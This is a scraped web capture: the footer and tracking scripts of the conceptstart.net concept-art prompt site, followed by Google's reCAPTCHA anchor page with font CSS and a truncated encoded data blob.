		</script><br /></a>© 2014 - Present conceptstart.net<a title="Email conceptstart" href="/cdn-cgi/l/email-protection#087f677a6c486b67666b6d787c7b7c697a7c26666d7c"><br /></a></p></div>
                                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                    
                </footer>
            </div>
            
            <!-- Google tag (gtag.js) -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-31305326-9" type="9166955bb546b78960b46e67-text/javascript"></script>
<script type="9166955bb546b78960b46e67-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31305326-9');
</script>

<meta property="og:title" content="Concept Art Prompts and Idea Generators" />
<meta property="og:description" content="Concept Art Prompts & AI Art Idea Generator for unique drawing & paintings." />
<meta property="og:image" content="https://www.conceptstart.net/images/ai-art/character-design-ai-art-prompt-sample.jpg" />
<meta property="og:url" content="https://www.conceptstart.net" />
            
        </div>
    </div>
</div>
<div class="menu-background"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9166955bb546b78960b46e67-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75e6b24e987b44448d088f09708cd67e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m&co=aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9otxv87vddw9
body_size: 48777
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cL2G1Fs5bdNQwM8NrfPuGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cL2G1Fs5bdNQwM8NrfPuGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cL2G1Fs5bdNQwM8NrfPuGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9KTS3CpcO7Tjw9woFxwo9Sw4nDpxdTMMKtVnQSXUPCqMKwwqDDrGVrwoEyI3YyHjRCw7FMBhE4w6hYw7oEZxJ6wqXDgsKsw7zCrMKHwoVPLMOwwqvCocKZLhPDvknCmMOEFsOaZMOFw5DDscK4ViZncl/[base64]/Cj3bDlj83KcOndz5ewpXCkS/CkMOXAcK5AsO/GsKiw5vCrsK6w6BpNg1vw4PDksOEw7fDn8Kqw5AwbMKjV8OBw79AwqnDgXHCmcKNw5/Cjm/[base64]/DtDMxw75NEMKeW8KFcXPDkMK+wrcYH8KVXxgKcsKVwq58w4vCmVLDl8O8w70vKk4tw6Q4VWJHw4hLcsO0MnPDj8KiU3LCkMKnL8KvMCbCkB/[base64]/byjCvzPDucKQw413P8O3TsK7BcK2DSTDlsOKR8OCIMO1ScKKwpnDlcKtfD9vw4vCncOEF0bCp8OGBcKqGMOPwqhqwohxb8KCw63Du8OwbsO9DTPCkGXCuMOzwrsqwqtCw5lOw6vCqFDDukHCnTfCkgrDnMOdX8OXwrnCpMOVwqPDhMORw5bDqVIqGMO2Z3/[base64]/Cp8KAw53Ct8OZw5LDvcOTCMKtwpFywqDDuXzDs8K3W8OgQcOJeyjDomZ8w5E5csOnwoHDgEhawr08RcOjOS7Dj8Odw7ZTwoPCqUY/w4nCpHZ/w5jCqxQxwqVjw49sCDXCjcOuCsOqw4BqwoPCnsKsw6bCoErDgsKTTsK/w6DCjsKyWcOnwqTCh1/DhsOUNmTDu3IuVsOmwpTCjcO9KkJRw5odwqEKMCcRZMO3w4bCv8K7wrfDr3DCj8OwwolVODPDv8KESsKgw53Csj4Ww73CgcO0wqZ2DMKtwo5YUMKgOinCrMOhIx/DmhTCmjfDihPDisOHw64GwrPDsw0wEDJ8w43DgkLCvxt7J2EvDcOOd8KFYW/DpsO3MnITJz7DjVjDicOzw7wtwp/DkMK+wr48w7g0w6LCggLDq8OdSlTCmkfCt2kWw7vDr8Kfw74/SMKgw4/CokA8w7vCncOWwp8Mw77CrWZpKcOwRCPDjMKuOcOVw7c7w7gzWlfDp8KDLxvCnmVEwoRgVcOlwoHDmz7CgcKDwolTwq3DiyZpwpdjwrXCpArDgFnCusK2w6XCpnzDmcKLwr/DtsOzwqEaw6zDoQpBSlR+wqdTYMKvYcK8OcKXwr1/[base64]/DljdtQCQHwqxFBMK5BGAswpzCl0sqJx/[base64]/Di1dHI3jDjArDjsOvwq/Cm3c9e8Odwq0Dw6tRwrjCpMKkw6gGAcOFDjAkwrdLw6vCp8KAcQ8sBi5Aw7Z3wplYwoDCiVnDsMKywql3f8Kuw43Col7CiwrDusKSHzvDuwQ5PB3DncOYaSkgQS/DocOCbjtOZcOew4BpNsOFw5jCjjvCkWlYw6JwE3h9wowzamXDiVrCsi/DrMOtw4rCgRUbDnTCjEYRw6bCnMKWY0dYNBDDsTMrVcKzw5DCo2TCtw3CocO+wrbDtR/Di1zDisOSwqXCosKtbcKtw7hvN0xdVTDDlwPCvEJrwpDCuMOIBV8zMMOZwpvCoHLCsSwwwoTDq3JNScKxGV3CiybDjcOAI8OUeDHDg8O4X8KlE8Kfw7HDqyY9JwPDqGA5wqtswqvDt8K0bcKxF8KPH8Oow67Dm8O9w494wqkpw7/[base64]/[base64]/DiXfCnzTDsMK8w5/DgHlXUScMwqDDj1ZHwoRgw4pUG8O2XFzDscKEccOowp54TcOfw4vCrsKpQD/[base64]/w5E9wqvDosKMSSPDvA3Di08BwpwtwrbCtR91w6fCnxLCvwZfw6zDkikYNcObw5PCnzjCgg1lwqItw7TCrMKaw75lAH82B8KKA8KAc8Ozw6B6w7PCncOpw4YRDwEGAsKRHigoAXt2wrDDtzHCqBdLYxISw47CgzR/[base64]/Cq8KZw7seLMKXw4NLwqg/w4TCn8OrKkPDrMK0Zy4sZcOCw5N3enExEVjDl0zDnGxWw5J1wrlsEwYaVsO5woB5RyHCpCfDk0Yqw6lrWwPCt8OsE0DDvcKZe1nCscKJwrRrFQJ8ZxoWIhrCm8Oaw6